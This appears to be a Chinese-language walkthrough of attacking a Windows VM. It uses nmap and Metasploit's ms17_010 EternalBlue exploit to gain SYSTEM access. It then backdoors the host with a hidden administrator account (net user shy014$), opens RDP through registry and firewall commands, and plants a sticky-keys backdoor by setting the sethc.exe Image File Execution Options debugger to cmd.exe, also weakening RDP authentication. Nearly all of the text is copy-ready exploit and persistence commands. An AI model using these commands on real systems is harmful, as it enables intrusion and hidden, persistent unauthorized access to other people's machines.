搞死虚拟机-永恒之蓝和shift后门



扫描端口:发现开启了445端口可能存在永恒之蓝(ms17_010)漏洞

nmap -sV -p- -A -v 192.168.206.129

开启msf

msfconsole

搜素 search ms17_010



使用msf验证脚本,验证是否存在ms17_010

use auxiliary/scanner/smb/smb_ms17_010

配置验证脚本



set RHOSTS 192.168.206.129

运行

run

显示存在ms17_010漏洞



利用ms17_010:

use exploit/windows/smb/ms17_010_eternalblue

show options

配置:set rhosts 192.168.206.129

利用:run





执行命令:whoami

获得系统权限

发现乱码

原因:indows和linux系统的中文编码不同

解决方式:chcp 65001

原理:CHCP是一个计算机指令,能够显示或设置活动代码页编号。

65001 UTF-8代码页

950繁体中文

936简体中文默认的GBK

437 MS-DOS美国英语

建立后门

方法一:新建隐藏管理员账户,开启远程桌面,远程进行登陆

新建隐藏用户 net user shy014$ shy014 /add

将新建用户添加到管理员组 net localgroup administrators shy014$ /add

开启3389远程桌面服务

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

配置防火墙策略

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

netsh 是 windows 的网络配置命令,advfirewall firewall 意思是防火墙高级设置,add rule 是添加一条规则,name 指定规则名称,protocol 指定协议,dir 指定是出战还是入站,localport 指定端口,action 指定动作 allow 允许。

使用创建的隐藏账户 远程进行登陆



方法二:粘滞键后门-映像劫持

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

命令说明:reg add 是向注册表添加记录,后面跟的是注册表的位置,这里需要注意的是 HKLM 实际上是 HKEY_LOCAL_MACHINE 的缩写。Image File Execution Option 这个目录就是用来设置镜像劫持的,要被劫持的就是命令中的 sethc 粘滞键程序,随后通过 / v 来指定键名,这个键名 debugger 是固定的,然后通过 / t 来指定类型,即 REG_SZ 字符串类型,最后通过 / d 来指定键的值,即被恶意替换的程序,也就是我们的 cmd

开启远程桌面

1,配置防火墙允许远程桌面连接

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

netsh 是 windows 的网络配置命令,advfirewall firewall 意思是防火墙高级设置,add rule 是添加一条规则,name 指定规则名称,protocol 指定协议,dir 指定是出战还是入站,localport 指定端口,action 指定动作 allow 允许。



2,开启远程桌面

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\TerminalServer" /v fDenyTSConnections /t REG_DWORD /D 0 /f

配置远程桌面:



1,UserAuthentication(用户身份验证选项)设置为0

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0

(yes是因为本来就是0,重新写一下)

1 远程桌面连接之前就进行身份验证

0 远程桌面连接之前不需要进行身份验证,连接到远程桌面的锁屏界面后才进行身份验证



2,securitylayer(安全层)设置为0

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v SecurityLayer /t REG_DWORD /d 0

0 就是连接前使用 rdp 协议进行身份验证,rdp 即远程桌面连接,可以简单理解为就是关闭验证。1 是指在连接前两端协商来进行身份验证,这个是默认值。2 就是使用 tls 协议来进行

0 会直接跳转到锁屏界面

1 需要输入用户名后才能跳转到锁屏界面

测试

向大佬学习:

参考文章:

https://blog.csdn.net/fageweiketang/article/details/88317656